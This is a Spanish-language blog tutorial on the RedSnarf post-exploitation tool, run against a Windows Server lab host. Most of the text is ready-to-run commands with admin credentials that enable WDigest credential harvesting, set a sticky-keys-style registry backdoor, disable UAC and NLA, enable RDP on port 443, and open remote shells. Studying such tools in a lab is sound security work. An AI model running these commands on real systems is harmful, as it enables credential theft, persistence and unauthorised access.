REDSNARF RECUPERAR CREDENCIALES DE WINDOWS

¿Qué es RedSnarf?

Es un artefacto desarrollado por NCCGROUP y se encuentra en GitHub

como código abierto, se utiliza en la post-explotación, sus desarrolladores

son, Ed William y Richard Davy, está opera en técnicas de Seguridad Operativa

(OpSec Safe Techniques).

El objetivo es:

- Ø

No dejar evidencia sobre el host de intrusión/ex

filtración, incluye archivos, procesos y servicios.

- Ø

No causa daños indebidos al host, es decir,

forzar el reinicio del host.

¿Para qué se utiliza?

Es usado para la recuperación de hashes y credenciales de equipos

Windows, como servidores y controladores de dominio. También extrae información

del sistema, recuperar contraseñas, habilitar el acceso remoto, ejecutar shells

remoto.

En la actualidad existen varias herramientas de post-explotación

(smbexec y Metasploit), que defiere en eso:

- Ø

Fácil de usar.

- Ø Liviano

con menos de 500 líneas de código.

- Ø

Es modular y enhebrado.

-

Desarrollo de la herramienta

Las pruebas se realizaron en una máquina con Windows server 2016, con

ip 192.168.1.70.

La máquina atacante (kali linux) tiene la ip 192.168.1.65.

Deberemos de instalar Redsnarf con el siguiente comando:

# sudo apt-get install redsnarf

Ahora vamos a ejecutar algunos comandos predeterminados.

Recopilación de información

Copie la carpeta de políticas y guiones de un Controlador de Dominio y

analice la contraseña y el administrador (no me funciono). ☹

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -uP y

Mostar lista de tarea en NT AUTHORITY\SYSTEM

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -eT y

Misceláneo

Inicia una shell en una máquina usando credenciales de administrador

local

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -uD y

Directiva de token de acceso

local

Crea un archivo por lotes lat.bat que puede copiar y pegar en la

máquina remota para ejecutar, lo que modificará el registro y habilitará o

deshabilitar la configuración de la política de token de acceso local.

# redsnarf -rL y

Wdigest

Habilita el valor de registro de UseLogonCredential Wdigest en una

máquina utilizando credenciales de administrador de dominio

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW e

Deshabilitar el valor de registro de UseLogonCredential Wdigest en una

maquina utilizando credenciales de administrador de dominio

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW d

Nota: aquí me pide que me

vuelva a conectar nuevamente, podría ser un ataque, jijiji.

Consultar el valor de registro de UseLogonCredential Wdigest en una

máquina utilizando credenciales de administrador de dominio

redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rW q

UAC (Control de cuentas de

usuario)

Habilitar el valor de registro de AUC en una máquina usando

credenciales de administrador de dominio

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU e

Inhabilitar el valor de registro de AUC en una máquina usando

credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU d

Consultar el valor de registro de AUC en una máquina usando

credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rU q

Puertas traseras

Habilitar puertas trasera valor de registro en una máquina con

credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB e

Nota: Debemos de presionar

las teclas Windows + u, y nos mostrará la ventana de cmd.exe.

Deshabilitar el valor de registro backdoor en una máquina usando

credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB d

Nota: aquí no podemos

utilizar el backdoor nuevamente porque lo deshabilitamos.

Consultar el valor de registro de backdoor en una máquina usando

credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rB q

AutoLogon

Habilitar el valor de registro de Windows AutoLogon en una máquina

utilizando credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA e

Deshabilitar el valor e registro de Windows AutoLogon en una máquina

utilizando credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA d

Consultar el valor e registro de Windows AutoLogon en una máquina

utilizando credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rA q



Bloquear una sesión de usuario de máquina remota usando credenciales

de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u rene -p tati.21 -d . -uL y

En esta parte creamos un usuario “rene” y lo bloqueamos.

RDP (Protocolo de escritorio

Remoto)

Habilitar RDP en una máquina usando credenciales de administrador de

dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR e

Deshabilita RDP en una máquina usando credenciales de administrador de

dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR d

Consulta RDP en una máquina usando credenciales de administrador de

dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rR q

Cambie el puerto RDP de 3389 a 443.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT e

Cambiar el puerto RDP el valor predeterminado a 3389 en una máquina

usando credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT d

Consultar el valor del puerto RDP en una máquina usando credenciales

de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rT q

Habilitar RDP SingleSessionPerUser en una máquina utilizando

credenciales de adminsitrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM e

Deshabilitar RDP SingleSessionPerUser en una máquina utilizando

credenciales de adminsitrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM d

Consultar el estado de RDP SingleSessionPerUser en una máquina

utilizando credenciales de administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rM q

NLA (Autenticación de Nivel de

Red)

Habilitar NLA en una máquina utilizando credenciales de administrador

de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN e

Deshabilitar NLA en una máquina utilizando credenciales de

administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN d

Consultar el estado de NLA en una máquina utilizando credenciales de

administrador de dominio.

# redsnarf -H ip=192.168.1.70 -u administrador -p tati.21 -d . -rN q

Felices hacking

Y gracias a chock morris por dejarme escribir este post.

Comentarios

Publicar un comentario